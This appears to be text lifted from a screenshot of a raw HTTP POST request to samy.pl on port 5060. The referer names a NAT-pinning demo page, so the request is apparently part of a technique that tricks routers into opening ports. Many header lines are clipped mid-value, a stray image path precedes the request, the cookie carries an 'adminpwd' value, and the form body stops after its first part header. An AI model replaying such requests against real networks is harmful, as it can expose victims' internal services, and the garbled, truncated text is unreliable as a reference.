 POST /samy_n?1 HTTP/1.1
Host: samy.pl:5060
Connection: keep-alive
Content-Length: 2164
Cache-Control: max-age=0
Origin: http://samy.pl
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryTTIT8UhYUDZTtExC
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_4) AppleWebKit/537.36 (KHTML, like Gecko)
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicat
Referer: http://samy.pl/natpin/v3
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: _utms=1; __utms=1; _jsuid=1950228767; requests_count_v1=5; optimizelyEndUserId=oeu15000790109
=GA1.2.565304113.1422985047; un=sk2; ptest=650428458; __utmc=27102015; acgroupswithpersist=nada; uid=
co|utmccn=(referral)|utmcmd=referral|utmcct=/cHbE3f5TL5; adminpwd=NTk2ZjclMjA2NjZmNzU2ZTY0MjA0NTYxNzM
1558825880.1187; G_ENABLED_IDPS=google
------WebKitFormBoundaryTTIT8UhYUDZTtExC
Content-Disposition: form-data; name="C8"